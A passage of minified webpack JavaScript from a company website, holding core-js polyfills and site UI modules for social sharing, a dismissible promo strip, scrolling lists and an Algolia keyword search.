Promise(function(t){t()}).then(n.bind(null,170)).then(function(t){t.handleSortBySelect()}),t(l._20).length&&n.e(0).then(n.bind(null,692)).then(function(t){t.initResourceFilter()}),t(c._5).length&&n.e(1).then(n.bind(null,693)).then(function(t){t.initNewsFilter()}),t(l.p).length&&n.e(2).then(n.bind(null,694)).then(function(t){t.initCustomerStoriesFilter()}),t(l.l).length&&n.e(3).then(n.bind(null,695)).then(function(t){t.initCareersFilter()}),t(l._27).length&&n.e(5).then(n.bind(null,696)).then(function(t){t.initVideoModal()}),t(l.d).length&&n.e(11).then(n.bind(null,697)).then(function(t){t.initACFGoogleMap()})},finalize:function(){}}}).call(e,n(12))},function(t,e,n){"use strict";var r=n(241).IteratorPrototype,i=n(62),o=n(71),s=n(102),a=n(119),c=function(){return this};t.exports=function(t,e,n,u){var l=e+" Iterator";return t.prototype=i(r,{next:o(+!u,n)}),s(t,l,!1,!0),a[l]=c,t}},function(t,e,n){"use strict";var r=n(3),i=n(30);t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},function(t,e,n){"use strict";var r=n(363),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},function(t,e,n){"use strict";var r=n(10);t.exports=function(t){return r(t)||null===t}},function(t,e,n){"use strict";var r,i,o,s,a=n(2),c=n(36),u=n(179),l=n(6),f=n(180),h=n(13),p=n(21),d=n(176),v=n(102),m=n(181),g=n(30),y=n(7),b=n(10),_=n(182),w=n(244),S=n(245).set,O=n(367),E=n(371),x=n(185),k=n(247),j=n(48),C=n(123),P=n(124),A=n(125),I=P.CONSTRUCTOR,T=P.REJECTION_EVENT,L=P.SUBCLASSING,D=j.getterFor("Promise"),N=j.set,M=C&&C.prototype,F=C,R=M,B=l.TypeError,$=l.document,U=l.process,z=A.f,H=z,q=!!($&&$.createEvent&&l.dispatchEvent),W=function(t){var e;return!(!b(t)||!y(e=t.then))&&e},V=function(t,e){var n,r,i,o=e.value,s=1===e.state,a=s?t.ok:t.fail,c=t.resolve,u=t.reject,l=t.domain;try{a?(s||(2===e.rejection&&X(e),e.rejection=1),!0===a?n=o:(l&&l.enter(),n=a(o),l&&(l.exit(),i=!0)),n===t.promise?u(new B("Promise-chain cycle")):(r=W(n))?h(r,n,c,u):c(n)):u(o)}catch(t){l&&!i&&l.exit(),u(t)}},K=function(t,e){t.notified||(t.notified=!0,O(function(){for(var n,r=t.reactions;n=r.get();)V(n,t);t.notified=!1,e&&!t.rejection&&Y(t)}))},G=function(t,e,n){var r,i;q?((r=$.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),l.dispatchEvent(r)):r={promise:e,reason:n},!T&&(i=l["on"+t])?i(r):"unhandledrejection"===t&&E("Unhandled promise rejection",n)},Y=function(t){h(S,l,function(){var e,n=t.facade,r=t.value;if(J(t)&&(e=x(function(){u?U.emit("unhandledRejection",r,n):G("unhandledrejection",n,r)}),t.rejection=u||J(t)?2:1,e.error))throw e.value})},J=function(t){return 1!==t.rejection&&!t.parent},X=function(t){h(S,l,function(){var e=t.facade;u?U.emit("rejectionHandled",e):G("rejectionhandled",e,t.value)})},Z=function(t,e,n){return function(r){t(e,r,n)}},Q=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,K(t,!0))},tt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new B("Promise can't be resolved itself");var r=W(e);r?O(function(){var n={done:!1};try{h(r,e,Z(tt,n,t),Z(Q,n,t))}catch(e){Q(n,e,t)}}):(t.value=e,t.state=1,K(t,!1))}catch(e){Q({done:!1},e,t)}}};if(I&&(R=(F=function(t){_(this,R),g(t),h(r,this);var e=D(this);try{t(Z(tt,e),Z(Q,e))}catch(t){Q(e,t)}}).prototype,(r=function(t){N(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new k,rejection:!1,state:0,value:null})}).prototype=p(R,"then",function(t,e){var n=D(this),r=z(w(this,F));return n.parent=!0,r.ok=!y(t)||t,r.fail=y(e)&&e,r.domain=u?U.domain:void 0,0===n.state?n.reactions.add(r):O(function(){V(r,n)}),r.promise}),i=function(){var t=new r,e=D(t);this.promise=t,this.resolve=Z(tt,e),this.reject=Z(Q,e)},A.f=z=function(t){return t===F||t===o?new i(t):H(t)},!c&&y(C)&&M!==Object.prototype)){s=M.then,L||p(M,"then",function(t,e){var n=this;return new F(function(t,e){h(s,n,t,e)}).then(t,e)},{unsafe:!0});try{delete M.constructor}catch(t){}d&&d(M,R)}a({global:!0,constructor:!0,wrap:!0,forced:I},{Promise:F}),o=f.Promise,v(F,"Promise",!1,!0),m("Promise")},function(t,e,n){"use strict";var r=n(103),i=n(81),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a constructor")}},function(t,e,n){"use strict";var r=TypeError;t.exports=function(t,e){if(t<e)throw new r("Not enough arguments");return t}},function(t,e,n){"use strict";var r,i,o,s,a,c=n(6),u=n(368),l=n(26),f=n(245).set,h=n(247),p=n(246),d=n(369),v=n(370),m=n(179),g=c.MutationObserver||c.WebKitMutationObserver,y=c.document,b=c.process,_=c.Promise,w=u("queueMicrotask");if(!w){var S=new h,O=function(){var t,e;for(m&&(t=b.domain)&&t.exit();e=S.get();)try{e()}catch(t){throw S.head&&r(),t}t&&t.enter()};p||m||v||!g||!y?!d&&_&&_.resolve?((s=_.resolve(void 0)).constructor=_,a=l(s.then,s),r=function(){a(O)}):m?r=function(){b.nextTick(O)}:(f=l(f,c),r=function(){f(O)}):(i=!0,o=y.createTextNode(""),new g(O).observe(o,{characterData:!0}),r=function(){o.data=i=!i}),w=function(t){S.head||r(),S.add(t)}}t.exports=w},function(t,e,n){"use strict";var r=n(6),i=n(9),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return r[t];var e=o(r,t);return e&&e.value}},function(t,e,n){"use strict";var r=n(79);t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},function(t,e,n){"use strict";var r=n(79);t.exports=/web0s(?!.*chrome)/i.test(r)},function(t,e,n){"use strict";t.exports=function(t,e){try{arguments.length}catch(t){}}},function(t,e,n){"use strict";var r=n(2),i=n(13),o=n(30),s=n(125),a=n(185),c=n(126);r({target:"Promise",stat:!0,forced:n(251)},{all:function(t){var e=this,n=s.f(e),r=n.resolve,u=n.reject,l=a(function(){var n=o(e.resolve),s=[],a=0,l=1;c(t,function(t){var o=a++,c=!1;l++,i(n,e,t).then(function(t){c||(c=!0,s[o]=t,--l||r(s))},u)}),--l||r(s)});return l.error&&u(l.value),n.promise}})},function(t,e,n){"use strict";var r=n(2),i=n(36),o=n(124).CONSTRUCTOR,s=n(123),a=n(25),c=n(7),u=n(21),l=s&&s.prototype;if(r({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&c(s)){var f=a("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},function(t,e,n){"use strict";var r=n(2),i=n(13),o=n(30),s=n(125),a=n(185),c=n(126);r({target:"Promise",stat:!0,forced:n(251)},{race:function(t){var e=this,n=s.f(e),r=n.reject,u=a(function(){var s=o(e.resolve);c(t,function(t){i(s,e,t).then(n.resolve,r)})});return u.error&&r(u.value),n.promise}})},function(t,e,n){"use strict";var r=n(2),i=n(125);r({target:"Promise",stat:!0,forced:n(124).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return(0,e.reject)(t),e.promise}})},function(t,e,n){"use strict";var r=n(2),i=n(25),o=n(36),s=n(123),a=n(124).CONSTRUCTOR,c=n(377),u=i("Promise"),l=o&&!a;r({target:"Promise",stat:!0,forced:o||a},{resolve:function(t){return c(l&&this===u?s:this,t)}})},function(t,e,n){"use strict";var r=n(14),i=n(10),o=n(125);t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";(function(t){e.a=function(){s(),t(window).on({orientationchange:function(){s()},resize:function(){s()}})};var r=n(27),i=(t(r.s),t(r.S),t(r.R),t(r.q)),o=t(r.r);function s(){var e=function(){var e=0;return i.each(function(n,r){var i=t(r).outerHeight();e=Math.max(i,e)}),e}();o.css("height",e)}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){i.length&&o.length&&i.on("click",s)};var r=n(27),i=t(r._24),o=t(r._23);function s(){var e=t(this),n=e.offset().left,r=e.outerWidth();o.css("left","".concat(n+r/2,"px"))}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){n.on("click",function(){var e,n=t(this),a=n.data("social-type");if(a)switch(a){case s.FACEBOOK:window.open("https://www.facebook.com/sharer.php?u=".concat(i),"targetWindow",o);break;case s.TWITTER:window.open("http://twitter.com/share?url=".concat(i,"&hashtags=nobleOak"),"targetWindow",o);break;case s.LINKEDIN:window.open("https://www.linkedin.com/sharing/share-offsite/?url=".concat(i),"targetWindow",o);break;case s.LINK:e=t("<input>"),t("body").append(e),e.val(r).select(),document.execCommand("copy"),e.remove();break;default:return null}})};var n=t("[social-share]"),r=window.location.href,i=encodeURIComponent(r),o="toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=500, height=500",s=function(t){return t.FACEBOOK="facebook",t.TWITTER="twitter",t.LINKEDIN="linkedin",t.LINK="link",t}(s||{})}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){a.on("click",function(){var e=t(this).closest(".scrolling_tile"),n=e.find(".scrolling_tile-content"),r=e.hasClass("scrolling_tile--active");e.toggleClass("scrolling_tile--active"),r?n.slideUp():n.slideDown()}),o.length&&s.length&&(c(),t(window).on({orientationchange:function(){c()},resize:function(){c()}}))};var r=n(78),i=(n.n(r),n(17)),o=(n.n(i),t("[scrolling-list-header]")),s=t("[scrolling-list-sidebar]"),a=t("[scrolling-tile-trigger]");function c(){var t=768>=window.innerWidth,e=o.outerHeight();t&&(e=0),s.css("margin-top",e)}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){try{e=v,(n=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))&&decodeURIComponent(n[1])||!h.length||(setTimeout(function(){p.addClass("promo_strip_active_padding")},500),t(d).on("click",function(e){var n,r,i,o;e.preventDefault(),t(this).closest(h).slideUp(),n=v,r="true",i=7,(o=new Date).setTime(o.getTime()+24*i*60*60*1e3),document.cookie="".concat(n,"=").concat(r,";expires=").concat(o.toUTCString(),";path=/"),p.removeClass("promo_strip_active_padding")}))}catch(t){}var e,n};var r=n(67),i=(n.n(r),n(78)),o=(n.n(i),n(17)),s=(n.n(o),n(383)),a=(n.n(s),n(58)),c=(n.n(a),n(111)),u=(n.n(c),n(386)),l=(n.n(u),n(113)),f=(n.n(l),n(27)),h=t(f._8),p=t(f._7),d=h.find(".promo_strip-close"),v="closeMessage"}).call(e,n(12))},function(t,e,n){"use strict";var r=n(9),i=n(6),o=n(3),s=n(91),a=n(189),c=n(49),u=n(62),l=n(73).f,f=n(47),h=n(147),p=n(19),d=n(148),v=n(190),m=n(385),g=n(21),y=n(4),b=n(11),_=n(48).enforce,w=n(181),S=n(8),O=n(256),E=n(257),x=S("match"),k=i.RegExp,j=k.prototype,C=i.SyntaxError,P=o(j.exec),A=o("".charAt),I=o("".replace),T=o("".indexOf),L=o("".slice),D=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,N=/a/g,M=/a/g,F=new k(N)!==N,R=v.MISSED_STICKY,B=v.UNSUPPORTED_Y;if(s("RegExp",r&&(!F||R||O||E||y(function(){return M[x]=!1,k(N)!==N||k(M)===M||"/a/i"!==String(k(N,"i"))})))){for(var $=function(t,e){var n,r,i,o,s,l,v=f(j,this),m=h(t),g=void 0===e,y=[],w=t;if(!v&&m&&g&&t.constructor===$)return t;if((m||f(j,t))&&(t=t.source,g&&(e=d(w))),t=void 0===t?"":p(t),e=void 0===e?"":p(e),w=t,O&&"dotAll"in N&&(r=!!e&&T(e,"s")>-1)&&(e=I(e,/s/g,"")),n=e,R&&"sticky"in N&&(i=!!e&&T(e,"y")>-1)&&B&&(e=I(e,/y/g,"")),E&&(t=(o=function(t){for(var e,n=t.length,r=0,i="",o=[],s=u(null),a=!1,c=!1,l=0,f="";r<=n;r++){if("\\"===(e=A(t,r)))e+=A(t,++r);else if("]"===e)a=!1;else if(!a)switch(!0){case"["===e:a=!0;break;case"("===e:if(i+=e,"?:"===L(t,r+1,r+3))continue;P(D,L(t,r+1))&&(r+=2,c=!0),l++;continue;case">"===e&&c:if(""===f||b(s,f))throw new C("Invalid capture group name");s[f]=!0,o[o.length]=[f,l],c=!1,f="";continue}c?f+=e:i+=e}return[i,o]}(t))[0],y=o[1]),s=a(k(t,e),v?this:j,$),(r||i||y.length)&&(l=_(s),r&&(l.dotAll=!0,l.raw=$(function(t){for(var e,n=t.length,r=0,i="",o=!1;r<=n;r++)"\\"!==(e=A(t,r))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+A(t,++r);return i}(t),n)),i&&(l.sticky=!0),y.length&&(l.groups=y)),t!==w)try{c(s,"source",""===w?"(?:)":w)}catch(t){}return s},U=l(k),z=0;U.length>z;)m($,k,U[z++]);j.constructor=$,$.prototype=j,g(i,"RegExp",$,{constructor:!0})}w("RegExp")},function(t,e,n){"use strict";var r=n(6),i=n(4),o=r.RegExp,s=!i(function(){var t=!0;try{o(".","d")}catch(e){t=!1}var e={},n="",r=t?"dgimsy":"gimsy",i=function(t,r){Object.defineProperty(e,t,{get:function(){return n+=r,!0}})},s={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(s.hasIndices="d"),s)i(a,s[a]);return Object.getOwnPropertyDescriptor(o.prototype,"flags").get.call(e)!==r||n!==r});t.exports={correct:s}},function(t,e,n){"use strict";var r=n(16).f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},function(t,e,n){"use strict";var r=n(13),i=n(3),o=n(149),s=n(14),a=n(10),c=n(100),u=n(19),l=n(24),f=n(63),h=n(192),p=n(148),d=n(150),v=i("".indexOf);o("match",function(t,e,n){return[function(e){var n=l(this),i=a(e)?f(e,t):void 0;return i?r(i,e,n):new RegExp(e)[t](u(n))},function(t){var r=s(this),i=u(t),o=n(e,r,i);if(o.done)return o.value;var a=u(p(r));if(-1===v(a,"g"))return d(r,i);var l=-1!==v(a,"u");r.lastIndex=0;for(var f,m=[],g=0;null!==(f=d(r,i));){var y=u(f[0]);m[g]=y,""===y&&(r.lastIndex=h(i,c(r.lastIndex),l)),g++}return 0===g?null:m}]})},function(t,e,n){"use strict";var r=n(3),i=n(35),o=Math.floor,s=r("".charAt),a=r("".replace),c=r("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,f,h){var p=n+t.length,d=r.length,v=l;return void 0!==f&&(f=i(f),v=u),a(h,v,function(i,a){var u;switch(s(a,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,n);case"'":return c(e,p);case"<":u=f[c(a,1,-1)];break;default:var l=+a;if(0===l)return i;if(l>d){var h=o(l/10);return 0===h?i:h<=d?void 0===r[h-1]?s(a,1):r[h-1]+s(a,1):i}u=r[l-1]}return void 0===u?"":u})}},function(t,e,n){"use strict";(function(t){e.a=function(){s.length&&a.length&&s.each(function(){t(this).on("click",c)})};var r=n(78),i=(n.n(r),n(17)),o=(n.n(i),n(27)),s=t(o.w),a=t(o.u);function c(){var e=t(this),n=e.siblings(),r=e.find(o.v);n.slideToggle(),r.toggleClass("rotate-45")}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){if(v.length&&m.length&&(new a.a(v,m),E.length&&x.length)){r=new u.a({indexName:algolia.indices.searchable_posts.name,defaultSearchParams:k});var e=new s.a(g,y,r,C);v.on("click",function(){e.setFocus()}),_.length&&new h.a(_,r,"post_type_label",["Services","Solutions","Customer Stories","Insights","Careers"]),S.length&&new p.a(S,r,"result","results"),new d.a(O,r,"post_type_label",["Services","Solutions","Customer Stories","Insights","Careers"]),w.length&&w.on("click",function(){var e=t(this),n="keywordSearchFacet",i=e.data(n),o=r.searchParams;o.facetsData={post_type_label:[],"taxonomies.industry":[i]},r.searchParams=o,m.animate({scrollTop:0},500)}),r.addResultsListener(function(e){r.searchParams.textSearch.length>0||r.searchParams.facetsData["taxonomies.industry"].length>0?(x.addClass("opacity-100 pointer-events-auto"),x.removeClass("pointer-events-none"),E.removeClass("opacity-100"),E.addClass("opacity-0 pointer-events-none")):(x.removeClass("opacity-100 pointer-events-auto"),x.addClass("pointer-events-none"),E.addClass("opacity-100"),E.removeClass("opacity-0 pointer-events-none")),function(e){if(j&&b.length){var n=t(j({hits:e.hits}));b.empty().append(n)}}(e)})}};var r,i=n(109),o=(n.n(i),n(27)),s=n(337),a=n(344),c=n(27),u=n(338),l=n(339),f=n.n(l),h=n(637),p=n(638),d=n(639),v=t(c.M),m=t(c.L),g=t(c.K),y=t(c.J),b=t(c.H),_=t(c.G),w=t(c.I),S=t(c.O),O=t(o.F),E=t(c.E),x=t(c.N),k={textSearch:"",facets:["post_type_label"],countFacets:["post_type_label"],facetsData:{post_type_label:[],"taxonomies.industry":[]}},j=t("#keyword-search-results").length?f.a.compile(t("#keyword-search-results").html()):null;function C(t){if(r){var e=r.searchParams;e.textSearch=t,r.searchParams=e}}}).call(e,n(12))},function(t,e,n){"use strict";var r=n(2),i=n(6),o=n(13),s=n(3),a=n(36),c=n(9),u=n(61),l=n(4),f=n(11),h=n(47),p=n(14),d=n(20),v=n(98),m=n(19),g=n(71),y=n(62),b=n(99),_=n(73),w=n(258),S=n(121),O=n(65),E=n(16),x=n(139),k=n(120),j=n(21),C=n(122),P=n(60),A=n(90),I=n(64),T=n(87),L=n(8),D=n(259),N=n(193),M=n(260),F=n(102),R=n(48),B=n(66).forEach,$=A("hidden"),U=R.set,z=R.getterFor("Symbol"),H=Object.prototype,q=i.Symbol,W=q&&q.prototype,V=i.RangeError,K=i.TypeError,G=i.QObject,Y=O.f,J=E.f,X=w.f,Z=k.f,Q=s([].push),tt=P("symbols"),et=P("op-symbols"),nt=P("wks"),rt=!G||!G.prototype||!G.prototype.findChild,it=function(t,e,n){var r=Y(H,e);r&&delete H[e],J(t,e,n),r&&t!==H&&J(H,e,r)},ot=c&&l(function(){return 7!==y(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a})?it:J,st=function(t,e){var n=tt[t]=y(W);return U(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},at=function(t,e,n){t===H&&at(et,e,n),p(t);var r=v(e);return p(n),f(tt,r)?(n.enumerable?(f(t,$)&&t[$][r]&&(t[$][r]=!1),n=y(n,{enumerable:g(0,!1)})):(f(t,$)||J(t,$,g(1,y(null))),t[$][r]=!0),ot(t,r,n)):J(t,r,n)},ct=function(t,e){p(t);var n=d(e),r=b(n).concat(ht(n));return B(r,function(e){c&&!o(ut,n,e)||at(t,e,n[e])}),t},ut=function(t){var e=v(t),n=o(Z,this,e);return!(this===H&&f(tt,e)&&!f(et,e))&&(!(n||!f(this,e)||!f(tt,e)||f(this,$)&&this[$][e])||n)},lt=function(t,e){var n=d(t),r=v(e);if(n!==H||!f(tt,r)||f(et,r)){var i=Y(n,r);return!i||!f(tt,r)||f(n,$)&&n[$][r]||(i.enumerable=!0),i}},ft=function(t){var e=X(d(t)),n=[];return B(e,function(t){f(tt,t)||f(I,t)||Q(n,t)}),n},ht=function(t){var e=t===H,n=X(e?et:d(t)),r=[];return B(n,function(t){!f(tt,t)||e&&!f(H,t)||Q(r,tt[t])}),r};u||(j(W=(q=function(){if(h(W,this))throw new K("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?m(arguments[0]):void 0,e=T(t),n=function(t){var r=void 0===this?i:this;r===H&&o(n,et,t),f(r,$)&&f(r[$],e)&&(r[$][e]=!1);var s=g(1,t);try{ot(r,e,s)}catch(t){if(!(t instanceof V))throw t;it(r,e,s)}};return c&&rt&&ot(H,e,{configurable:!0,set:n}),st(e,t)}).prototype,"toString",function(){return z(this).tag}),j(q,"withoutSetter",function(t){return st(T(t),t)}),k.f=ut,E.f=at,x.f=ct,O.f=lt,_.f=w.f=ft,S.f=ht,D.f=function(t){return st(L(t),t)},c&&(C(W,"description",{configurable:!0,get:function(){return z(this).description}}),a||j(H,"propertyIsEnumerable",ut,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:q}),B(b(nt),function(t){N(t)}),r({target:"Symbol",stat:!0,forced:!u},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(t,e){return void 0===e?y(t):ct(y(t),e)},defineProperty:at,defineProperties:ct,getOwnPropertyDescriptor:lt}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:ft}),M(),F(q,"Symbol"),I[$]=!0},function(t,e,n){"use strict";var r=n(2),i=n(25),o=n(11),s=n(19),a=n(60),c=n(261),u=a("string-to-symbol-registry"),l=a("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=s(t);if(o(u,e))return u[e];var n=i("Symbol")(e);return u[e]=n,l[n]=e,n}})},function(t,e,n){"use strict";var r=n(2),i=n(11),o=n(70),s=n(81),a=n(60),c=n(261),u=a("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!o(t))throw new TypeError(s(t)+" is not a symbol");if(i(u,t))return u[t]}})},function(t,e,n){"use strict";var r=n(2),i=n(25),o=n(183),s=n(13),a=n(3),c=n(4),u=n(7),l=n(70),f=n(135),h=n(394),p=n(61),d=String,v=i("JSON","stringify"),m=a(/./.exec),g=a("".charAt),y=a("".charCodeAt),b=a("".replace),_=a(1.1.toString),w=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,O=/^[\uDC00-\uDFFF]$/,E=!p||c(function(){var t=i("Symbol")("stringify detection");return"[null]"!==v([t])||"{}"!==v({a:t})||"{}"!==v(Object(t))}),x=c(function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")}),k=function(t,e){var n=f(arguments),r=h(e);if(u(r)||void 0!==t&&!l(t))return n[1]=function(t,e){if(u(r)&&(e=s(r,this,d(t),e)),!l(e))return e},o(v,null,n)},j=function(t,e,n){var r=g(n,e-1),i=g(n,e+1);return m(S,t)&&!m(O,i)||m(O,t)&&!m(S,r)?"\\u"+_(y(t,0),16):t};v&&r({target:"JSON",stat:!0,arity:3,forced:E||x},{stringify:function(t,e,n){var r=f(arguments),i=o(E?k:v,null,r);return x&&"string"==typeof i?b(i,w,j):i}})},function(t,e,n){"use strict";var r=n(3),i=n(95),o=n(7),s=n(22),a=n(19),c=r([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,n=[],r=0;r<e;r++){var u=t[r];"string"==typeof u?c(n,u):"number"!=typeof u&&"Number"!==s(u)&&"String"!==s(u)||c(n,a(u))}var l=n.length,f=!0;return function(t,e){if(f)return f=!1,e;if(i(this))return e;for(var r=0;r<l;r++)if(n[r]===t)return e}}}},function(t,e,n){"use strict";var r=n(2),i=n(61),o=n(4),s=n(121),a=n(35);r({target:"Object",stat:!0,forced:!i||o(function(){s.f(1)})},{getOwnPropertySymbols:function(t){var e=s.f;return e?e(a(t)):[]}})},function(t,e,n){"use strict";var r=n(14),i=n(141),o=TypeError;t.exports=function(t){if(r(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return i(this,t)}},function(t,e,n){"use strict";var r=n(3);t.exports=r(1.1.valueOf)},function(t,e,n){"use strict";var r=n(26),i=n(13),o=n(35),s=n(399),a=n(248),c=n(103),u=n(57),l=n(137),f=n(249),h=n(186),p=Array;t.exports=function(t){var e=o(t),n=c(this),d=arguments.length,v=d>1?arguments[1]:void 0,m=void 0!==v;m&&(v=r(v,d>2?arguments[2]:void 0));var g,y,b,_,w,S,O=h(e),E=0;if(!O||this===p&&a(O))for(g=u(e),y=n?new this(g):p(g);g>E;E++)S=m?v(e[E],E):e[E],l(y,E,S);else for(y=n?new this:[],w=(_=f(e,O)).next;!(b=i(w,_)).done;E++)S=m?s(_,v,[b.value,E],!0):b.value,l(y,E,S);return y.length=E,y}},function(t,e,n){"use strict";var r=n(14),i=n(250);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){i(t,"throw",e)}}},function(t,e,n){"use strict";n(401)("Map",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},n(405))},function(t,e,n){"use strict";var r=n(2),i=n(6),o=n(3),s=n(91),a=n(21),c=n(262),u=n(126),l=n(182),f=n(7),h=n(59),p=n(10),d=n(4),v=n(187),m=n(102),g=n(189);t.exports=function(t,e,n){var y=-1!==t.indexOf("Map"),b=-1!==t.indexOf("Weak"),_=y?"set":"add",w=i[t],S=w&&w.prototype,O=w,E={},x=function(t){var e=o(S[t]);a(S,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(b&&!p(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return b&&!p(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(b&&!p(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(s(t,!f(w)||!(b||S.forEach&&!d(function(){(new w).entries().next()}))))O=n.getConstructor(e,t,y,_),c.enable();else if(s(t,!0)){var k=new O,j=k[_](b?{}:-0,1)!==k,C=d(function(){k.has(1)}),P=v(function(t){new w(t)}),A=!b&&d(function(){for(var t=new w,e=5;e--;)t[_](e,e);return!t.has(-0)});P||((O=e(function(t,e){l(t,S);var n=g(new w,t,O);return h(e)||u(e,n[_],{that:n,AS_ENTRIES:y}),n})).prototype=S,S.constructor=O),(C||A)&&(x("delete"),x("has"),y&&x("get")),(A||j)&&x(_),b&&S.clear&&delete S.clear}return E[t]=O,r({global:!0,constructor:!0,forced:O!==w},E),m(O,t),b||n.setStrong(O,t,y),O}},function(t,e,n){"use strict";var r=n(4),i=n(10),o=n(22),s=n(403),a=Object.isExtensible,c=r(function(){a(1)});t.exports=c||s?function(t){return!!i(t)&&((!s||"ArrayBuffer"!==o(t))&&(!a||a(t)))}:a},function(t,e,n){"use strict";var r=n(4);t.exports=r(function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}})},function(t,e,n){"use strict";var r=n(4);t.exports=!r(function(){return Object.isExtensible(Object.preventExtensions({}))})},function(t,e,n){"use strict";var r=n(62),i=n(122),o=n(406),s=n(26),a=n(182),c=n(59),u=n(126),l=n(175),f=n(177),h=n(181),p=n(9),d=n(262).fastKey,v=n(48),m=v.set,g=v.getterFor;t.exports={getConstructor:function(t,e,n,l){var f=t(function(t,i){a(t,h),m(t,{type:e,index:r(null),first:null,last:null,size:0}),p||(t.size=0),c(i)||u(i,t[l],{that:t,AS_ENTRIES:n})}),h=f.prototype,v=g(e),y=function(t,e,n){var r,i,o=v(t),s=b(t,e);return s?s.value=n:(o.last=s={index:i=d(e,!0),key:e,value:n,previous:r=o.last,next:null,removed:!1},o.first||(o.first=s),r&&(r.next=s),p?o.size++:t.size++,"F"!==i&&(o.index[i]=s)),t},b=function(t,e){var n,r=v(t),i=d(e);if("F"!==i)return r.index[i];for(n=r.first;n;n=n.next)if(n.key===e)return n};return o(h,{clear:function(){for(var t=v(this),e=t.first;e;)e.removed=!0,e.previous&&(e.previous=e.previous.next=null),e=e.next;t.first=t.last=null,t.index=r(null),p?t.size=0:this.size=0},delete:function(t){var e=v(this),n=b(this,t);if(n){var r=n.next,i=n.previous;delete e.index[n.index],n.removed=!0,i&&(i.next=r),r&&(r.previous=i),e.first===n&&(e.first=r),e.last===n&&(e.last=i),p?e.size--:this.size--}return!!n},forEach:function(t){for(var e,n=v(this),r=s(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!b(this,t)}}),o(h,n?{get:function(t){var e=b(this,t);return e&&e.value},set:function(t,e){return y(this,0===t?0:t,e)}}:{add:function(t){return y(this,t=0===t?0:t,t)}}),p&&i(h,"size",{configurable:!0,get:function(){return v(this).size}}),f},setStrong:function(t,e,n){var r=e+" Iterator",i=g(e),o=g(r);l(t,e,function(t,e){m(this,{type:r,target:t,state:i(t),kind:e,last:null})},function(){for(var t=o(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?f("keys"===e?n.key:"values"===e?n.value:[n.key,n.value],!1):(t.target=null,f(void 0,!0))},n?"entries":"values",!n,!0),h(e)}}},function(t,e,n){"use strict";var r=n(21);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){"use strict";var r=n(13);t.exports=function(t,e,n){for(var i,o,s=n?t:t.iterator,a=t.next;!(i=r(a,s)).done;)if(void 0!==(o=e(i.value)))return o}},function(t,e,n){"use strict";t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){"use strict";var r=n(66).forEach,i=n(225)("forEach");t.exports=i?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 